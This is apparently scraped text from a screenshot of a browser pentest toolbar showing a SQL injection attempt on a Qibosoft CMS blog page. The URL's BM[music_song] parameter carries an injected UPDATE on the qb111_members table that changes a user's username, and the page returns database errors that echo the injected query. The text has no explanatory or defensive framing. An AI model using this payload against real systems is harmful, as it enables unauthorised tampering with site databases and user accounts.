 v7.qibosoft.com/blog/index.php?file=viewmusic&uid=1'&id=9&BM[music_song]=qb111_m
T SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://v7.qibosoft.com/blog/index.php
?file=viewmusic
&uid=1'
&id=9
&BM[music_song]=qb111_members set username=concat(0x32,0x31) where uid=3 %23
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾
数据库连接出错:UPDATE qb111_members set username=concat(0x32,0x31) where uid=3 # SET hits=hits+1,lastview='1423452767' WHERE id
Table 'v7.qb111_members' doesn't exist
1146数据库连接出错:SELECT * FROM qb111_members set username=concat(0x32,0x31) where uid=3 # WHERE id='9'
You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to us
1064
登陆 | 注册 http://v7.qibosoft.com/blog/?uid=1
admin